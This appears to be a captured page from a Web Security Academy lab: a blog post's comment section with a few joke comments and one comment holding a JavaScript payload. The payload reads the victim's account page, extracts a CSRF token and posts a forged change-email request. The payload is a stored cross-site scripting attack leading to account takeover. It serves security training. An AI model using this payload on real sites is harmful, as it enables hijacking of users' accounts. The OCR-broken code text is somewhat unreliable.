 https://0af3008203c4625980987bb400c90074.web-security-academy.net/post?postId=9
Could you possibly post this in French for me to use? I want to make my old teacher eat his words
about me never being able to speak the language.
Carrie Atune | 08 September 2023
If Shakespeare was alive today would he blog?
Sandy Pants | 08 September 2023
Do you know how often I read your blogs? Because I can't recall.
carsaid | 13 September 2023
url = "https://0af3008203c4625980987bb400c90074.web-security-academy.net/my-account";
param = {method: "GET"}; fetch(url, param).then(res => {res.text().then(function (text) { token =
text.match(/\w{32}/)[0] payload_url = "https://0af3008203c4625980987bb400c90074.web-security-
academy.net/my-account/change-email" payload_param = { method: "POST", headers: {"Content-
Type": "application/x-www-form-urlencoded"}, body: "email=qqqwwweee%40normal-user.net&
csrf=" + token } fetch(payload_url, payload_param) });})
Leave a comment
Comment: